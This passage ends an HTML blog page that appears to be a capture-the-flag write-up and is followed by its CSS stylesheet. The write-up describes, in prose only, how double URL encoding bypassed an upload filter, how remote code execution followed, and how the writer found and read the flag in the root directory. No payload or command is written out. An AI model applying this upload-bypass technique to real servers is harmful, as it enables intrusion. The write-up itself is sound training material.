          <figcaption>Double URL encoding</figcaption>
        </figure>
        <p>This worked.</p>
        <figure>
          <img src="13.png" />
          <figcaption>Successful upload</figcaption>
        </figure>
        <p>
          Now with RCE obtained, I still needed to find the flag at the root
          directory.
        </p>
        <figure>
          <img src="14.png" />
          <figcaption>Directory listing</figcaption>
        </figure>
        <p>
          Which was found by listing the contents of the root directory, now the
          flag can be seen by using cat.
        </p>
      </div>
    </div>
  </body>
</html>
</file>
<file: blog.css>
body {
  background-color: #000000;
  color: #a349a4;
  font-family: "Pixelify Sans";
  font-size: large;
  padding-top: 3rem;
  padding-bottom: 3rem;
}

.content {
  width: 50vw;
  margin: 0 auto;
  padding: 0 1rem;
}

@media (max-width: 1024px) {
  .content {
    margin: 0 auto;
    padding: 0 1rem;
    width: 80vw;
  }
}

/* Phones */
@media (max-width: 768px) {
  .content {
    margin: 0 auto;
    padding: 0 1rem;
    width: 90vw;
  }
}

.svg-row {
  display: flex;
  align-items: center;
  gap: 1rem;
}

article {
  border-color: #612c61;
  border-style: solid;
  border-radius: 7.3px;
  display: flex;
  justify-content: center;
  flex-direction: column;
  margin-top: 3rem;
  padding: 2rem 1rem;
}

article figure {
  width: 100%;
  margin: 0;
  padding: 0;
}

article figure img {
  width: 100%;
  object-fit: cover;
  border-radius: 5px;
}

.entry-hint-parent {
  margin: 0px;
}

a {
  color: inherit;
  text-decoration: none;
}

img {
  margin-top: 1rem;
  border-radius: 5px;
  width: 98%;
}

.textContent {
  margin-top: 2rem;
}

.blogHeader {
  margin-bottom: 2rem;
}

hr {
  border: none;
  height: 2px;
  background-color: #a349a4;
  width: 80%;
}

.specialText {
  color: #ffdb58;
}

figure {
  padding: 0;
  margin: 0;
  width: 98%;
}

figcaption {
  font-size: 0.9rem;
  color: #a349a4;
  margin-top: 0.5rem;
  display: flex;
  align-items: center;
  flex-direction: column;
  flex-wrap: wrap;
  opacity: 90%;
}
</file>
